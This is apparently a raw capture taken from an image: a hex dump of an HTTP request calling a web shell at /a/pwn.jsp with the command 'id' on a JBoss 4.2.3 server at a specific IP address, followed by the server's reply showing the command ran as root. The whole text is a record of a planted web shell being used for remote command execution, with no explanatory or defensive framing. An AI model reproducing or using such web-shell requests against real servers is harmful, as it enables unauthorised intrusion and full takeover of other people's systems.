 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 69 64 20 48 54 54 50 2f 31 2e 30 0d 0a [md=id HTTP/1.0..]
20 : 48 6f 73 74 3a 20 32 31 39 2e 31 34 33 2e 32 35 [Host: 219.143.25]
30 : 32 2e 31 37 38 3a 38 30 0d 0a 43 6f 6e 6e 65 63 [2.178:80..Connec]
40 : 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a 0d 0a [tion: Close....]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-
2.0
Set-Cookie: JSESSIONID=B2D193A39B51FFB5B5F3C6543ACF5053; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 159
Date: Sat, 26 Oct 2013 03:44:22 GMT
Connection: close
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),500(beoper) 环境
=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023